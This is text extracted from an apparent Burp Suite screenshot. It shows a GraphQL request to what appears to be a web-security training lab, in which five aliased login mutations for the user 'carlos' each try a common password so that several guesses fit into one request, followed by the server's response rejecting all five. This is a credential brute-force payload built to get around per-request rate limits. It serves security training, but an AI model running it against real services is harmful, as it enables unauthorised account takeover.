 Send Cancel < > Target: https://0a78009404f1fb2f80087b93004d0037.we... HTTP/1 ?
Request
Pretty Raw Hex InQL \n
GraphQL #0 Raw
Query:
1 mutation login {
2 login(input:{username:"carlos",password:"123456"}) {
3 token
4 success
5 }
6 login2:login(input:{username:"carlos",password:"password"}) {
7 token
8 success
9 }
10 login3:login(input:{username:"carlos",password:"12345678"}) {
11 token
12 success
13 }
14 login4:login(input:{username:"carlos",password:"qwerty"}) {
15 token
16 success
17 }
18 login5:login(input:{username:"carlos",password:"123456789"}) {
19 token
20 success
21 }
22 }
? Search... 0 matches
Variables:
1 {}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 502
6
7 {
8 "data":{
9 "login":{
10 "token":"xMwCVPvTb6Wq4Kql8XW4VCiLVUWhq0d8",
11 "success":false
12 },
13 "login2":{
14 "token":"xMwCVPvTb6Wq4Kql8XW4VCiLVUWhq0d8",
15 "success":false
16 },
17 "login3":{
18 "token":"xMwCVPvTb6Wq4Kql8XW4VCiLVUWhq0d8",
19 "success":false
20 },
21 "login4":{
22 "token":"xMwCVPvTb6Wq4Kql8XW4VCiLVUWhq0d8",
23 "success":false
24 },
25 "login5":{
26 "token":"xMwCVPvTb6Wq4Kql8XW4VCiLVUWhq0d8",
27 "success":false
28 }
29 }
30 }
? Search... 0 matches
Inspector
Done 637 bytes | 282 millis